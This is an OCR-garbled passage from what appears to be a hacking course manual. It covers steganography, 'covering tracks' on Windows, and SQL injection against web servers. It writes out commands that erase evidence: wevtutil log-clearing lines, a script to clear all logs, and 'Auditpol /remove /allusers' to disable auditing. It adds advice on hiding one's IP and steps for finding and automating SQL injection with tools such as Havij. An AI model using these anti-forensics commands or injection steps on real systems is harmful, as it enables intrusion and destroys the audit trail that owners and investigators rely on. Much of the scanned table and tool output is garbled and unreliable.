

• To hide files in linux put . in the beginning of the file name. To show hidden files press ctrl h, or go to menu, press view, show hidden file.

# s) Understanding Steganography Technologies

Steganography is the process of hiding data in other types of data such as images or text files. The most popular method of hiding data in files is to utilize graphic images as hiding places. Attackers can embed any information in a graphic file using steganography. The hacker can hide directions on making a bomb, a secret bank account number, or answers to a test. Really any text imaginable can be hidden in an image.
t) Understanding Covering Tricks and Erasing Evidences:



• Go to event viewer

| 🖙 🔿 🖄 📰 🚺 🛅                    |                                 |                              |                 |              |          |                             |   |
|--------------------------------|---------------------------------|------------------------------|-----------------|--------------|----------|-----------------------------|---|
| Event Viewer (Local)           | System 106 E                    | vents                        |                 |              |          | Actions                     |   |
| E Custom Views                 | Level                           | Date and Time                | Source          | Event ID     | Task C + | System                      | - |
| Application                    | (i) Information                 | 7/3/2013 4:18:31 PM          | Service         | 7036         | None     | 🧭 Open Saved                |   |
| Security                       | (1) Information                 | 7/3/2013 4:18:30 PM          | Distribu        | 10029        | None     | Currente Currente           |   |
| Setup                          | <ol> <li>Information</li> </ol> | 7/3/2013 4:10:31 PM          | Service         | 7036         | None     | Create Custo                |   |
| System                         | <ol> <li>Information</li> </ol> | 7/3/2013 4:04:17 PM          | Service         | 7036         | None     | Import Custo                |   |
| Forwarded Events               | (1) Information                 | 7/3/2013 4:04:15 PM          | Service         | 7036         | None 🚽   | Clear Log                   |   |
| Applications and Services Logs | 4                               |                              |                 |              | -        | Thu Count                   |   |
| Subscriptions                  | Event 7036, Serv                | ice Control Manager Event    | log Provider    |              | ×        | Pater Current               |   |
|                                | General Deta                    | nils                         |                 |              |          | Find                        |   |
|                                | The Window                      | vs Modules Installer service | entered the run | ining state. | -        | Save Events<br>Attach a Tas |   |
|                                |                                 |                              |                 |              |          | View                        |   |
|                                | Log Name:                       | System                       |                 |              |          | Refresh                     |   |
|                                | Source:                         | Service Control Ma           | inager Eve Log  | ged:         |          | Help                        |   |

- Wavtutil.exe can be used to control the loga in the machine. We can clear all logs by this tool
- Use the script in the CD which will clear all logs. Run the file, it will clear all logs.

| -    | lear all log - N                                                                                                    | otepad                                                                                                    | - I - I - X                        |
|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|
| File | Edit Format                                                                                                    | View Help                                                                                                    |                                    |
|      | tutil exe<br>tutil exe<br>tutil exe | <pre>cl Microsoft-windows-Fault-Tolerant-Heap/operational<br/>cl Microsoft-windows-Feedback-Service-TriggerProvider<br/>cl Microsoft-windows-FileInforinfilter/Operational<br/>microsoft-windows-Folder RedirectTon/Operational"<br/>cl Microsoft-windows-Forwarding/Debug<br/>cl Microsoft-windows-Forwarding/Debug<br/>cl Microsoft-windows-Forwarding/Operational<br/>cl Microsoft-windows-Forwarding/Operational<br/>cl Microsoft-windows-Forwarding/Operational<br/>cl Microsoft-windows-HealthCenter/Performance<br/>cl Microsoft-windows-HealthCenter/Performance<br/>cl Microsoft-windows-HealthCenter/Performance<br/>cl Microsoft-windows-HealthCenter/Performance<br/>cl Microsoft-windows-HealthCenter/Performance<br/>cl Microsoft-windows-HealthCenter/Performance<br/>cl Microsoft-windows-HealthCenter/Performance<br/>cl Microsoft-windows-HealthCenterCel/Performance<br/>cl Microsoft-windows-HealthCenterCel/Performance<br/>cl Microsoft-windows-HealthCenterCel/Performance<br/>cl Microsoft-windows-HealthCenterCel/Performance<br/>cl Microsoft-windows-HomeGroup Listener Service/Operation<br/>cl Microsoft-windows-HomeGroup Listener Service/Operation<br/>cl Mi</pre> | nce/i<br>nalion.<br>rman.<br>tion. |

• We can disable auditing policy.

| av Administrator: C:\Windows\system32\cmd.exe                                         | and the second second second second second second second second second second second second second second second |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Microsoft Windows [Version 6.0.6001]<br>Copyright (c) 2006 Microsoft Corporation.     | All rights reserved.                                                                                             |
| C:\Users\Administrator>Auditpol /remove /a)<br>The command was successfully executed. | llusers                                                                                                    |
| C:\Users\Administrator>                                                               |                                                                                                    |

- We can work through the proxy server or the vpn connection to hide the real ip.
- We can also work through vps server.

### 5. Part D: Hacking Web Servers

#### a) Understanding Database



b) Database Injection:



The data base injection is to inject the database with certain data to alter the database and execute certain commands on the system that has this database.

c) Discovering SQL injection:



If we put ' and we het error code, then the website has mysql injection.

#### d) MyQSL Injection Threats



e) MyQSL authentication Bypass



f) Automated SQL injection using some tools:

- Havi is an automated SQL Injection tool. It's famous enough that I'm sure you know it or you've heard its name. As you may have already been noticed about new version, it was just released today. It has new practical features such as "Dump all", it's similar to "-dump-all" in Sgimap. As fasts I concern mixture of Havi and Sgimap can lead you to having successful attack on vulnerable target. By the permission of vendor which I've already been granted, I shall show you an example of a simple attack where the installed application on it was prone to a MySQL injection vulnerability.
  - Download netsparker to scan web site



• Take the vulnerable url



#### · Open Havjj tools



· Using webcruiser

| File       Tools       View       Configuration       Help         Image: Stand Stand S                                                     | anSite                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| VulnerabilityScanner                                                                                                    |                                                                                                    |
| • O Torce 0 of Concept)         • Surjection=District ion=Evaluation=GIT=SOUFrom         • Surjection=District ion=LoginSyrass=#: thErrors, jsp?usernane=textvalue8passard=textvalue8         • Surjection=District ion=LoginSyrass=#: thErrors, jsp?usernane=textvalue8passard=textvalue8         • Surjection=District ion=District ion=Evaluation=GIT=SOUFrom         • Surjection=District ion=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=Evaluation=GIT=SOUFrom         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitrors, jsp?usernane=textvalue         • CaseSI = Surjection=District ion=FixeHitron |                                                                                                    |
